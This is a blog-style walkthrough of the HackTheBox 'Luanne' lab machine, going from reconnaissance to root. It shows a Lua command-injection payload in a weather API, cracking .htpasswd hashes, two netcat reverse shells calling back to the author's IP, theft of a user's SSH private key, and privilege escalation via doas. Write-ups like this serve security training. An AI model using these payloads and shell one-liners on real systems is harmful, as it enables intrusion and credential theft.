HTB Luanne Walkthrough
A technical write-up of the HTB Luanne box.

Welcome back to another of my HackTheBox walkthroughs! As per usual no nonsense here, I am going to jump right in and let us discover the delights of the Luanne machine together!
The nmap session:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-19 11:51 CET
Nmap scan report for 10.10.10.218
Host is up (0.047s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
| 3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
| 521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
|_ 256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp open http nginx 1.19.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=.
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
|_http-title: 401 Unauthorized
9001/tcp open http Medusa httpd 1.12 (Supervisor process manager)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=default
|_http-server-header: Medusa/1.12
|_http-title: Error response
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 214.34 seconds
Three different opened ports: 22 (ssh), 80 and 9001 (HTTP).
Take a look at the web sites on the two ports.
Both the portals are protected by authentication and at the moment we do not know their credentials. However, it seems that an nginx server is also available on port 80. On the same portal it's possible to find the (http://10.10.10.218/)robots.txt file.
User-agent: *
Disallow: /weather #returning 404 but still harvesting cities
It seems that there's a /weather route, but it returns 404. I try to launch a dirb session in order to find hidden folders, but nothing comes out. Coming back on the the service on the port 9001 (in the nmap output scan), it's possible read "Medusa httpd 1.12 (Supervisor process manager)", so, searching for different sentences based on "Medusa httpd 1.12" and "Supervisor process manager", I found some interesting links:
- https://ivanitlearning.wordpress.com/2019/11/05/ruby-exploit-rewrite-supervisor-3-0a1-to-3-3-2-unauthenticated-rce/
- https://askding.github.io/Kali/Exploit/Supervisord.html
Well, the second one is in Japanese, but google translator can help you! :)
I need something like a page that execute some backend functions, so come back on dirb again and try with the routing found on the robots.txt file, for hidden folders on that specific path.
┌─[in7rud3r@kali-muletto]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack]
└──╼ $dirb http://luanne.htb/weather/ /usr/share/dirb/wordlists/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Dec 20 11:39:32 2020
URL_BASE: http://luanne.htb/weather/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://luanne.htb/weather/ ----
+ http://luanne.htb/weather/forecast (CODE:200|SIZE:90)
-----------------
END_TIME: Sun Dec 20 11:56:20 2020
DOWNLOADED: 20458 - FOUND: 1
Good.

Well, working on this I found something.
http://luanne.htb/weather/forecast?city=list
{"code": 200,"cities": ["London","Manchester","Birmingham","Leeds","Glasgow","Southampton","Liverpool","Newcastle","Nottingham","Sheffield","Bristol","Belfast","Leicester"]}
http://luanne.htb/weather/forecast?city=Manchester
{"code": 200,"city": "Manchester","list": [{"date": "2020-12-20","weather": {"description": "snowy","temperature": {"min": "12","max": "46"},"pressure": "1799","humidity": "92","wind": {"speed": "2.1975513692014","degree": "102.76822959445"}}},{"date": "2020-12-21","weather": {"description": "partially cloudy","temperature": {"min": "15","max": "43"},"pressure": "1365","humidity": "51","wind": {"speed": "4.9522297247313","degree": "262.63571172766"}}},{"date": "2020-12-22","weather": {"description": "sunny","temperature": {"min": "19","max": "30"},"pressure": "1243","humidity": "13","wind": {"speed": "1.8041767538525","degree": "48.400944394059"}}},{"date": "2020-12-23","weather": {"description": "sunny","temperature": {"min": "30","max": "34"},"pressure": "1513","humidity": "84","wind": {"speed": "2.6126398323104","degree": "191.63755226741"}}},{"date": "2020-12-24","weather": {"description": "partially cloudy","temperature": {"min": "30","max": "36"},"pressure": "1772","humidity": "53","wind": {"speed": "2.7699138359167","degree": "104.89152945159"}}}]}
http://luanne.htb/weather/forecast?city='
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value
http://luanne.htb/weather/forecast?city=' or '' = '
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value
Now I know that the lua language is used to write the backend server behind the portal. It seems to be not vulnerable to the sql injection, but probably I'm mistaking with the technology. Searching for "lua sql injection":

Well, it's clear that you can execute some shell commands closing the original query (use the ' char) and using the os.execute with the command inside as string, let me try, listing the current folder (ls -la).
http://luanne.htb/weather/forecast?city=Leeds%27)%20os.execute(%27ls%20-la%27)%20--
{"code": 500,"error": "unknown city: Leedstotal 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
It works, try to read the .htpasswd file.
http://luanne.htb/weather/forecast?city=Leeds%27)%20os.execute(%27cat%20.htpasswd%27)%20--
{"code": 500,"error": "unknown city: Leedswebapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
Nice, it seems to be a classical encrypted unix password, should be really simple to crack it using hashcat.

┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack/hcat]
└──╼ $hashcat -a 0 -m 500 pwd.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2889/2953 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0:iamthebest
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
Time.Started.....: Wed Dec 30 21:03:00 2020 (3 secs)
Time.Estimated...: Wed Dec 30 21:03:03 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1581 H/s (4.98ms) @ Accel:128 Loops:125 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3072/14344385 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 2816/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidates.#1....: pirate -> dangerous
Started: Wed Dec 30 21:02:54 2020
Stopped: Wed Dec 30 21:03:04 2020
I try to use the discovered password on the ssh port, but it doesn't work, so I come back on the portal and I have a nice surprise (modify your /etc/hosts file with the luanne.htb domain that point to the 10.10.10.218 address).
http://luanne.htb/
user: webapi_user
password: iamthebest
But nothing news. Well, anyway, I can execute some shell command using the exploit found on the page. So, I try a different set of shells, until I found the right one (first one doesn't work, but the second one, it's ok).
http://luanne.htb/weather/forecast?city=Leeds%27)%20os.execute(%27nc%2010.10.14.133%204444%20-e%20/bin/bash%27)%20--
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack/hcat]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.133] from luanne.htb [10.10.10.218] 65200
id
ls -la
^C
http://luanne.htb/weather/forecast?city=Leeds%27)%20os.execute(%27rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.133%204444%20%3E%2Ftmp%2Ff%27)%20--
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack/hcat]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.133] from luanne.htb [10.10.10.218] 65172
sh: can't access tty; job control turned off
$
Well, if you follow me and you have read my past writeups, you should know how to create a fast web server on your machine to allow to download files from the remote machine (php -S <your IP address>:<port to use>). Download the linpeas.sh script and check for possible vulnerabilities.
[+] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
sed: 1: "s,Dgpg.passphrase|Dsona ...": unterminated substitute pattern
[...]
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/supervisord.conf:username = user
[...]
[+] Looking for specific hashes inside files - less false positives (limit 70)
/var/www/.htpasswd:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
[...]
Not so much thing that I already know, I try with the file supervisord.conf.
$ cat /etc/supervisord.conf
[unix_http_server]
file=/var/supervisord/run/supervisord.sock ; path to your socket file
[inet_http_server]
port = 0.0.0.0:9001
username = user
password = 123
[environment]
TERM=tmux
[supervisord]
logfile=/dev/null ; supervisord log file
pidfile=/var/supervisord/run/supervisord.pid ; pidfile location
minfds=1024 ; number of startup file descriptors
minprocs=200 ; number of process descriptors
user=_httpd ; default user
[...]
Oh oh, come back on the web on the port 9001.


After launch all the services it is possible to consult some logs and the list of process executed on the server (I should take the same output with the ps command on the shell I obtained). There's an interesting line, quite unique on the processes' list.
r.michaels 185 0.0 0.0 34996 2000 ? Is Sat06PM 0:00.02 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home/r.michaels/devel/webapi/weather.lua -P /var/run/httpd_devel.pid -U r.michaels -b /home/r.michaels/devel/www
Something is running on the port 3001, but probably is available only locally.
$ curl http://localhost:3001/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 199 100 199 0 0 66333 0 --:--:-- --:--:-- --:--:-- 66333
<html><head><title>401 Unauthorized</title></head>
<body><h1>401 Unauthorized</h1>
/: <pre>No authorization</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
Needs authentication, let me try with some of them found before.
$ curl -u webapi_user:iamthebest http://localhost:3001/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 386 100 386 0 0 96500 0 --:--:-- --:--:-- --:--:-- 96500
<!doctype html>
<html>
<head>
<title>Index</title>
</head>
<body>
<p><h3>Weather Forecast API</h3></p>
<p><h4>List available cities:</h4></p>
<a href="/weather/forecast?city=list">/weather/forecast?city=list</a>
<p><h4>Five day forecast (London)</h4></p>
<a href="/weather/forecast?city=London">/weather/forecast?city=London</a>
<hr>
</body>
</html>
I tried with a set of traversal path vulnerability, but, it doesn't work.
$ curl -u webapi_user:iamthebest http://localhost:3001/../user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 212 100 212 0 0 70666 0 --:--:-- --:--:-- --:--:-- 70666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
$ curl -u webapi_user:iamthebest http://localhost:3001/../../user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 212 100 212 0 0 70666 0 --:--:-- --:--:-- --:--:-- 70666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
$ curl -u webapi_user:iamthebest http://localhost:3001/../../../user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 212 100 212 0 0 70666 0 --:--:-- --:--:-- --:--:-- 70666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
$ curl -u webapi_user:iamthebest http://localhost:3001/../../../../user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 212 100 212 0 0 70666 0 --:--:-- --:--:-- --:--:-- 70666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
$ curl -u webapi_user:iamthebest http://localhost:3001/../../../../../user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 212 100 212 0 0 70666 0 --:--:-- --:--:-- --:--:-- 70666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
I try to retrieve additional information on the response of the request.
$ curl -u webapi_user:iamthebest http://localhost:3001/ -v
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying ::1:3001...
* Connection failed
* connect to ::1 port 3001 failed: Connection refused
* Trying 127.0.0.1:3001...
* Connected to localhost (127.0.0.1) port 3001 (#0)
* Server auth using Basic with user 'webapi_user'
> GET / HTTP/1.1
> Host: localhost:3001
> Authorization: Basic d2ViYXBpX3VzZXI6aWFtdGhlYmVzdA==
> User-Agent: curl/7.71.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 03 Jan 2021 23:04:50 GMT
< Server: bozohttpd/20190228
< Accept-Ranges: bytes
< Last-Modified: Thu, 17 Sep 2020 20:56:21 GMT
< Content-Type: text/html
< Content-Length: 386
< Connection: close
<
{ [386 bytes data]
100 386 100 386 0 0 77200 0 --:--:-- --:--:-- --:--:-- 96500
* Closing connection 0
<!doctype html>
<html>
<head>
<title>Index</title>
</head>
<body>
<p><h3>Weather Forecast API</h3></p>
<p><h4>List available cities:</h4></p>
<a href="/weather/forecast?city=list">/weather/forecast?city=list</a>
<p><h4>Five day forecast (London)</h4></p>
<a href="/weather/forecast?city=London">/weather/forecast?city=London</a>
<hr>
</body>
</html>On the response it's visible the info "Server: bozohttpd/20190228", try to search on the internet for "bozohttpd" exploit.

I read all the exploits and I focus on what seems most interesting to me.

To understand better the exploit search again and I found two interesting links that I report here:

Well, let me try.
$ curl -u webapi_user:iamthebest http://localhost:3001/~r.michaels/user.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 224 100 224 0 0 56000 0 --:--:-- --:--:-- --:--:-- 74666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
~r.michaels/user.txt: <pre>This item has not been found</pre>
<hr><address><a href="//localhost:3001/">localhost:3001</a></address>
</body></html>
Mmmm... this is not good.
$ curl -u webapi_user:iamthebest http://localhost:3001/~r.michaels/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 601 0 601 0 0 146k 0 --:--:-- --:--:-- --:--:-- 146k
<!DOCTYPE html>
<html><head><meta charset="utf-8"/>
<style type="text/css">
table {
border-top: 1px solid black;
border-bottom: 1px solid black;
}
th { background: aquamarine; }
tr:nth-child(even) { background: lavender; }
</style>
<title>Index of ~r.michaels/</title></head>
<body><h1>Index of ~r.michaels/</h1>
<table cols=3>
<thead>
<tr><th>Name<th>Last modified<th align=right>Size
<tbody>
<tr><td><a href="../">Parent Directory</a><td>16-Sep-2020 18:20<td align=right>1kB
<tr><td><a href="id_rsa">id_rsa</a><td>16-Sep-2020 16:52<td align=right>3kB
</table>
</body></html>
But this can be more interesting.
$ curl -u webapi_user:iamthebest http://localhost:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 424k 0 --:--:-- --:--:-- --:--:-- 424k
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
[...]
9OGmTT9AggBQJhLiXlkoSMReS36EYkxEncYdWM7zmC2kkxPTSVWz94I87YvApj0vepuB7b
45bBkP5xOhrjMAAAAVci5taWNoYWVsc0BsdWFubmUuaHRiAQIDBAUG
-----END OPENSSH PRIVATE KEY-----
Ok, create an id_rsa file on your local machine and try to connect through the ssh protocol.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack/ssh]
└──╼ $ssh [email protected] -i id_rsa
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ whoami
r.michaels
luanne$ id
uid=1000(r.michaels) gid=100(users) groups=100(users)
luanne$ pwd
/home/r.michaels
luanne$ ls -la
total 52
dr-xr-x--- 7 r.michaels users 512 Sep 16 18:20 .
drwxr-xr-x 3 root wheel 512 Sep 14 06:46 ..
-rw-r--r-- 1 r.michaels users 1772 Feb 14 2020 .cshrc
drwx------ 2 r.michaels users 512 Sep 14 17:16 .gnupg
-rw-r--r-- 1 r.michaels users 431 Feb 14 2020 .login
-rw-r--r-- 1 r.michaels users 265 Feb 14 2020 .logout
-rw-r--r-- 1 r.michaels users 1498 Feb 14 2020 .profile
-rw-r--r-- 1 r.michaels users 166 Feb 14 2020 .shrc
dr-x------ 2 r.michaels users 512 Sep 16 16:51 .ssh
dr-xr-xr-x 2 r.michaels users 512 Nov 24 09:26 backups
dr-xr-x--- 4 r.michaels users 512 Sep 16 15:02 devel
dr-x------ 2 r.michaels users 512 Sep 16 16:52 public_html
-r-------- 1 r.michaels users 33 Sep 16 17:16 user.txt
luanne$ cat user.txt
e******************************0
luanne$Good job, let go to proceed with the root flag. Make attention to the message "Welcome to NetBSD!". Again nothing with another session of linpeas with this user. From the forum I understand that some trips are available on the home folder of the user. Searching I found an encrypted backup file. Using my know-how on the matter, I try to decrypt the file using openssl command-line tool, but I can't, so, considering the message on the ssh connection (about the NetBSD), I try to search on the internet "decrypt enc file netbsd".
I try.
luanne$ netpgp --decrypt /home/r.michaels/backups/devel_backup-2020-09-16.tar.gz.enc --output /tmp/devel_backup-2020-09-16.tar.gz
signature 2048/RSA (Encrypt or Sign) 3684eb1e5ded454a 2020-09-14
Key fingerprint: 027a 3243 0691 2e46 0c29 9f46 3684 eb1e 5ded 454a
uid RSA 2048-bit key <r.michaels@localhost>
luanne$ ls -la
total 20
drwxrwxrwt 2 root wheel 48 Jan 6 22:19 .
drwxr-xr-x 21 root wheel 512 Sep 16 22:05 ..
-rw------- 1 r.michaels wheel 1639 Jan 6 22:20 devel_backup-2020-09-16.tar.gz
luanne$ tar -zxvf devel_backup-2020-09-16.tar.gz
x devel-2020-09-16/
x devel-2020-09-16/www/
x devel-2020-09-16/webapi/
x devel-2020-09-16/webapi/weather.lua
x devel-2020-09-16/www/index.html
x devel-2020-09-16/www/.htpasswd
luanne$ ls -la
total 28
drwxrwxrwt 3 root wheel 96 Jan 7 00:13 .
drwxr-xr-x 21 root wheel 512 Sep 16 22:05 ..
drwxr-x--- 4 r.michaels wheel 96 Sep 16 15:02 devel-2020-09-16
-rw------- 1 r.michaels wheel 1639 Jan 7 00:13 devel_backup-2020-09-16.tar.gz
luanne$ cd devel-2020-09-16/
luanne$ ls -la
total 32
drwxr-x--- 4 r.michaels wheel 96 Sep 16 15:02 .
drwxrwxrwt 3 root wheel 96 Jan 7 00:13 ..
drwxr-xr-x 2 r.michaels wheel 48 Sep 16 15:12 webapi
drwxr-xr-x 2 r.michaels wheel 96 Sep 16 15:03 www
luanne$ cd www
luanne$ ls -la
total 32
drwxr-xr-x 2 r.michaels wheel 96 Sep 16 15:03 .
drwxr-x--- 4 r.michaels wheel 96 Sep 16 15:02 ..
-rw-r--r-- 1 r.michaels wheel 47 Sep 16 18:14 .htpasswd
-rw-r--r-- 1 r.michaels wheel 378 Sep 16 15:03 index.html
luanne$ cat .htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
Good, I have another encrypted password for hashcat.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.218 - Luanne (unk)/attack/hcat]
└──╼ $hashcat -a 0 -m 500 pwd2.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2889/2953 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.:littlebear
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
Time.Started.....: Thu Jan 7 00:11:47 2021 (3 secs)
Time.Estimated...: Thu Jan 7 00:11:50 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 6657 H/s (8.98ms) @ Accel:64 Loops:500 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 12928/14344385 (0.09%)
Rejected.........: 0/12928 (0.00%)
Restore.Point....: 12800/14344385 (0.09%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidates.#1....: john cena -> ilovegirls
Started: Thu Jan 7 00:11:43 2021
Stopped: Thu Jan 7 00:11:51 2021
That's fine. Elevating the privileges with the su command:
luanne$ su
su: You are not listed in the correct secondary group (wheel) to su root.
su: Sorry: Authentication error
But I have some problem again. Searching for "netbsd alternative to sudo":

Well, let's try.
luanne$ doas --help
doas: unknown option -- -
usage: doas [-ns] [-a style] [-C config] [-u user] command [args]
luanne$ doas -u root cat /root/root.txt
Password:
7******************************6
And it's done, that's all folks... have a nice day and enjoy with your hacking activity!


